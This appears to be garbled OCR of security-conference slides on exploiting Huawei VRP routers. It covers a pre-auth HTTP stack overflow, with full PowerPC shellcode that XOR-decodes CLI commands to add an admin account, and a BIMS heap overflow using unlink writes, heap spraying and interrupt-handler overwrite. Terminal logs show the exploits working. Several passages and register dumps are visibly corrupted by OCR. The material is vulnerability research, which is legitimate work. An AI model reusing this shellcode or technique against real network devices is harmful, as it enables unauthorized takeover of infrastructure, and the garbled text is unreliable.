### REMOTE HTTP PRE-AUT

- **The HTTP server tries to** determine if a resource needs a valid UID (session)
- **This is done by hard-coded** sub-string comparisons
	- **Never mind that one should be** able to determine the same from the content directory of HTTP.ZIP dynamically
- **If a URI matches a resource** that doesn't need a UID, the URI is strcpy()ed into a buffer
	- **That buffer is too small**
	- **That buffer is on the stack**



### REMOTE HTTP PRE-AUTH

- Any of the following will work:
	- /wcn/images[...]
	- $\blacksquare$  /wcn/js[...]
	- $\blacksquare$  /wcn/[...].js
	- $\blacksquare$  /wcn/[...].htm
	- $\blacksquare$  /wcn/[...].html
	- /wcn/en/user.data3[...]
	- /wcn/cn/user.data3[...]
- **450 bytes URI length are sufficient**
- **We directly get control of PC**
- **No logging involved**
- **Only the latest VRP versions allow the server to be** disabled, otherwise you must use ACLs

#### **HTTP CRASHING**

Exception Name: INSTRUCTION ACCESS EXCEPTION Exception Instruction: [...] Register contents: Reg: r0, Val =  $0x50505050$ ; Reg: r1, Val = 0x03a54a58 ; Reg: r2, Val =  $0 \times 0012$ bee8 ; Reg: r3, Val =  $0 \times 000000000$ ; Reg: r4, Val =  $0x00003032$ ; Reg: r5, Val =  $0x0535e004$ Reg: r6, Val = 0x00000140 ; Reg: r7, Val = 0x00003032 Reg: r8, Val =  $0x0000004f$ ; Reg: r9, Val =  $0x00000001$ Reg: r10, Val =  $0x02f8cbf8$ ; Reg: r11, Val =  $0x00000001$ Reg: r12, Val =  $0x22000022$ ; Reg: r13, Val =  $0x00000000$ Reg: r14,  $\sqrt{a} = 0 \times 0.0153$ aab4 ; Reg: r15,  $\sqrt{a} = 0 \times 0.01359084$ Reg: r16, Val =  $0 \times 0153923c$ ; Reg: r17, Val =  $0 \times 02b70000$ Reg: r18, Val = 0x00005dd0 ; Reg: r19, Val = 0x01359084 Reg: r20, Val = 0x02f90000; Reg: r21, Val = 0x0535e664 Reg: r22, Val = 0x03a54a70 ; Reg: r23, Val = 0x01539ba4 Reg:  $r24$ , Val = 0x03a54a88 ; Reg:  $r25$ , Val = Reg: r26, Val =  $0x43434343$ ; Reg: r27, Val = Reg: r28, Val =  $0x43434343$ ; Reg: r29, Val =  $0x4343434$ Reg: r30, Val =  $0x43434343$ ; Reg: r31, Val =  $0x4343$ Reg: cr, Val =  $0x42000022$ ; Reg: bar, Val =  $0x$ Reg: xer, Val = 0x20000000 ; Reg: lr, Val = 0x50505050 ; Reg: ctr, Val =  $0x00000032$ ; Reg: srr0, Val = Reg: srr1, Val =  $0x2000b032$ ; Reg: dar, Val =  $0x50505$ 

#### Dump stack(total 512Bytes,16Bytes/line): 0x03a54a58: 43 43 43 43 50 50 50 50 44 44 44 44 44 44 44 44 0x03a54a68: 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 0x03a54a78: 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44

### JUMP TARGET

- This being a string overflow, no 0x00 bytes for us
	- No, the HTTP server is not capable of URLdecoding, why would it?
- **Image base is 0x0001000** 
	- Everything after 0x01000000 is image dependent
- ROM is mapped at 0xFFF80000, but not executable
	- **PPC memory maps can be different for instructions** and data
- **But image dependent, we can return to the stack** 
	- **We have registers pointing to the stack we smashed**
	- We simply reuse a mtctr / bctrl sequence



#### ASIAN SEAFOOD

In which we shell out.

# ON BOARD FUNCTIONS

- VRP comes with a pair of functions that executes CLI commands
	- There seems to be no privilege check
	- You have to call them both and in order
- **The addresses of those functions are image** dependent
	- Good enough for us now
- **More advanced shellcode uses the same** string cross-reference function identification that was presented years ago for Cisco IOS
	- Only available on some images, as others use the counter register to call said functions

#### STRATEGY

- To get around the limitations of HTTP and string functions, we encode our commands XOR 0xAA
- We decode in-place on the stack and issue a number of CLI commands
	- For verification purposes, we end with a ping command to ourselves, so we see that everything worked
- Command sequence:
	- system-view
	- **Local-user admin**
	- **Password simple defcon**
	- **E** return
	- **Paraget Secret.host.phenoelit.de**

#### SIMPLE VRP SHELLCODE

begin: # mask (0x101) + 8 bytes stack offset # + padding (40) + length of this decode addi %r31, %r1,  $(0x101 + 8 + 40 + (end - begin))$ li %r28, 0x101 # r31 now points to end: + mask lbz %r29, -0x101(%r31) # length byte addi %r31, %r31, 0x105 # increment subi %r31, %r31, 0x101 # subtract mask decodeLoop: lbz %r30, -0x101(%r31) xori %r30, %r30, 0xAAAA stb %r30, -0x101(%r31) dcbf %r28, %r31  $#$  flush cache .long  $0x7c1004ac$  # sync addi %r31, %r31, 0x102 # increment with mask subi %r31, %r31, 0x101 # subtract mask addi %r29, %r29, 0x101 # mask addic.  $%r29$ ,  $%r29$ ,  $-0x102$  # mask + 1 bne decodeLoop

```
mr %r29, %r31 
addi %r31, %r1, 
   (0x101 + 8 + 40 + (end - begin) + 4)
```
nextCommand: subi %r4, %r31, 0x101 li %r3, 0x3e7 bla 0x00A96ADC li %r3, 0x3e7 bla 0x00AAA2FC

```
findNull: 
lbz %r30, -0x101(%r31) # get byte 
addi %r31, \overline{8r}31, 0x102 # increment with mask
subi %r31, %r31, 0x101 # subtract mask 
addi %r30, %r30, 0x101 
cmpwi %r30, 0x101 # compare word to 0x00beq nextCommand 
.long 0x7c1fe801 # cmpw xr31, xr29ble findNull
```
# epilog of the calling function, for cleanup ba 0x1541474 end:

#### THE RESULT

```
[fx@box exploit]# tcpdump -c 2 -n host 1.2.3.4 and icmp &
\lceil 1 \rceil 5635
[fx@box exploit]#
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
[fx@box exploit] ./manage.pl
23:12:14.442733 IP 1.2.3.4 > 9.8.7.6: ICMP echo request, id 43982, seq 1, length 64
23:12:14.442758 IP 9.8.7.6 > 1.2.3.4: ICMP echo reply, id 43982, seq 1, length 64
```

```
[fx@box exploit]# telnet 1.2.3.4
Trying 1.2.3.4...Connected to 1.2.3.4.
Escape character is '^]'.
```

```
Copyright (c) 1998-2011 Huawei Technologies Co., Ltd. All rights reserved.
Without the owner's prior written consent,
                                             \starno decompiling or reverse-engineering shall be allowed.
\astLogin authentication
```

```
Username:admin
Password: defcor
<Quidway>
```


#### THE VRP HEAP

In which we bims it.

#### THE BUG

- **The BIMS client** function parses an HTTP response
	- Stores the Content-Length (integer) at \*r4.
- **The code then** malloc()s Content-Length+1 bytes of memory
- **And copies r31 many** bytes to the buffer.
	- **Falle 131 is now the amount** of content bytes we have already received



#### THE BUG

- **So basically we have a straight-forward** heap overflow.
- We specify some small Content-Length and then just send more content.
- **Nice thing: We control the size of the** buffer that is allocated.
- **To exploit this vulnerability, we'll need to** have a look at the allocator…

- **F** malloc() will check the requested size (in r31) and store some small number in r5 (depending on the size)
- Then, if  $r5 = 0$ , it will call malloc\_worker.
- **In malloc\_worker, we** find that r5 is an index into some table, used to determine the free list to be used for chunks of the requested size



- **F** malloc worker first determines the free list to use and pulls out the first chunk in that list
- **Two sanity checks are** performed on that chunk:
	- **The chunk header has to start** with OxEFEFEFEF.
	- $\bullet$  \*(chunk+4) has to be a pointer to an allocator structure.
	- **The allocator structure has to** contain the string "!PGH" at offset 0x14.
- **Then the chunk is unlinked** from the free list by performing a pointer exchange

```
lwzx r9, r8, r29 # r9=freelist->nxt<br>lis         r0. -0x1011    # 0xEFEFEFEF
        r0, -0x1011 # 0xEFEFEFElwz r31, 0x24(r9) # this = r9->next
ori r0, r0, 0xEFEF # 0xEFEFEFEF
lwz r9, 0(r31) 
cmpw r9. r0 \# *this == 0xEFEFEFEF ?
bne error 
1wz r9, 4(r31) # get pointer to
                       # pgh struct 
cmpwi r9, 0 
beq error 
lwz r9, 0x14(r9) 
lis r0, 0x2150 # 0x21504748 # !PGH 
ori r0, r0, 0x4748 # 0x21504748 
cmpw r9, r0 \# pgh valid?
beq loc_D3DC4 
error: 
[1, 1]lwz r9, 0x28(r31) # get prev pointer
lwz r0, 0x24(r31) # get next pointer
stw r0, 0x24(r9) # prev->next =
                      # this->next 
lwz r9, 0x24(r31) 
cmpwi r9, 0 
beq loc_D3DE4 
lwz r0, 0x28(r31) 
stw r0, 0x28(r9) # next->prev =
                      # this->prev
```
- A heap chunk consists of a header and the user data
- **The header contains** (amongst other stuff) a pointer to the respective heap control structure
- Free chunks have pointers for a double linked list in the user data portion



- The allocator uses bins for chunks of different sizes
	- Each bin has its own free list
- **The PGH structure contains a pointer to the** respective free list
	- **That's what free() uses to find out what free list to** attach the chunk to
- **F** malloc() takes the first element off the free list and returns it
	- **The Mandmirish Tomally Theory is the list structure, malloc() performs a** pointer exchange:  $prev\text{-}next = this\text{-}next$ next->prev = this->prev

- **Oldskewl DLMalloc style attack: use the** pointer exchange to write to arbitrary **memory**
- **To do that, we need to overwrite the** metadata of a free chunk
	- **When that chunk is then malloc()ed, the** pointer exchange will write to an address supplied by us

- Let's assume the following situation
	- $A =$  malloc(512);  $B =$  malloc(512); free(B); free(A);
	- **The free list will look like this:**



**Let's further assume that**  $B = A + 512 +$  sizeof(heap\_header), i.e. B immediately follows A in memory

- **Original situation** 
	- Keep in mind: A and B are adjacent in memory!
- After  $A = \text{malloc}(512)$ 
	- B is free. In memory, B still follows A.
- **After overflowing A** 
	- **We have overwritten** (parts of) B with our own values





- **Things we need to take care of:** 
	- **Heap layout: we must have two consecutive** chunks A and B
		- A must be at the bottom of the free list, followed by B, otherwise bad prev values will propagate through the list
	- We need to know a pointer to a PGH structure
	- **What value do we want to write to what** address anyway?

#### **INFLUENCING THE HEAP LAYOUT**

- **Recall the bug? We can specify arbitrary** sizes, which the system will try to malloc.
	- **E** Let's pick a block size that is not too frequently used. We will try 512 bytes.
	- **Hopefully, that gives us enough control over the** heap
- We can influence the heap layout by establishing TCP connections to the device
	- For each connection a 512 byte buffer is allocated

### **ABOUT ADDRESSES**

- We need to know the addresses of the following things:
	- **A PGH structure**
	- An important piece of memory we want to patch
	- **The buffer that holds our shellcode**
- We could hard-code all the addresses we need, but that would be image-dependent
- **To make it a bit more unreliable than it** already is, let's try heap-spraying

### **HEAP SPRAYING**

- Due to the nature of the bug, heap spraying is pretty straight-forward: supply a large Content-Length (>5M) and send that much data (not overflowing anything)
	- **Your data will remain in memory even after** the respective chunk is free()d
- **Other spraying approaches:** 
	- Try to use another service that allows you to specify some buffer size
	- **Find a memory leak in some application**

# **WHAT TO OVERWRITE?**

- Again, we could pick some important function and overwrite it, but that would be image-dependent
- **Would it? Don't we know some fixed** location that stores executable code?
- We actually do! Let's just overwrite some interrupt handler!

#### PPC INTERRUPT HANDLING

- Interrupt handlers reside at fixed addresses (much as in good old DOS days), starting at 0x100
- **However, there is no "vector table" thingy.** The interrupt handler code itself has to be put at those fixed addresses
	- **For each handler, we have 0x100 bytes of** space
- We will overwrite the handler at 0x300, which will be triggered on invalid memory access

#### PPC INTERRUPT HANDLING

- **Our heap voodoo will of course bring the** allocator to an inconsistent state, which will most likely lead to some invalid memory access
- **Great! That will trigger the interrupt handler,** which will redirect to our own code Problem? Our code then has to:
	- 1. Clean up the heap
	- 2. Do whatever dark doings come to our mind
	- 3. And finally to properly exit the interrupt handler

#### THE BIMS VISITOR

[greg@work spl0itz]\$ sudo tcpdump -n -i em0 icmp

[greg@work spl0itz]\$ [greg@work spl0itz]\$ python bims\_exploit.py 1.2.3.4



They see me visiting the BIMS server, they hatin.

